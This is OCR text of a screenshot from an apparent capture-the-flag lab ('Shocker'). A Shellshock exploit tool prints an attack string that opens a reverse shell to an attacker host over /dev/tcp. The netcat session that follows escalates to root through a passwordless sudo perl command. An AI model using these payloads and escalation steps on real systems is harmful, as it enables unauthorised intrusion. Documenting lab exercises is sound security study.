 Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
Desktop : nc — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals Load a new tab with layout 2x1 terminals Copy Paste Find
Desktop : zsh
Released under the GNU Affero General Public License
(https://www.gnu.org/licenses/agpl-3.0.html)
[+] Single target '/cgi-bin/user.sh' being used
[+] Checking connectivity with target...
[I] Checking to see if 10.10.10.56 resolves...
[I] Resolved ok
[I] Checking to see if 10.10.10.56 is reachable on port 80...
[I] 10.10.10.56 seems reachable...
[+] Target was reachable
[+] Looking for vulnerabilities on 10.10.10.56:80
[I] Starting thread 1
[+] Finished host scan
[+] 1 potential target found, attempting exploits
[+] Trying exploit for http://10.10.10.56:80/cgi-bin/user.sh
[I] Flag set to: 5UITURZW836WR2KR2G6V
[I] Header is: Content-type
[I] Attack string is: () { :;}; echo;  echo 5UITURZW836WR2KR2G6V; /bin/
bash -i > /dev/tcp/10.10.14.7/4546 0<&1 2>&1
[I] http://10.10.10.56:80/cgi-bin/user.sh - timed out
[-] Not vulnerable
[-] All exploit attempts failed
┌──(motasem㉿kali)-[~/Desktop]
└─$
Desktop : nc
id
uid=1000(shelly) gid=1000(shelly) groups=1000(shelly),4(adm),24(cd
rom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
shelly@Shocker:/usr/lib/cgi-bin$ sudo -l
sudo -l
Matching Defaults entries for shelly on Shocker:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/b
in\:/sbin\:/bin\:/snap/bin
User shelly may run the following commands on Shocker:
(root) NOPASSWD: /usr/bin/perl
shelly@Shocker:/usr/lib/cgi-bin$ sudo perl -e 'exec "/bin/bash"'
sudo perl -e 'exec "/bin/bash"'
id
uid=0(root) gid=0(root) groups=0(root)
ls
user.sh
pwd
/usr/lib/cgi-bin
cd /root
ls
root.txt
- : sudo - : sudo openvpn Desktop : nc Desktop : nc
Desktop : nc — Konsole Burp Suite Community Edition v20... Mozilla Firefox 12:28 AM
12/31/21
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.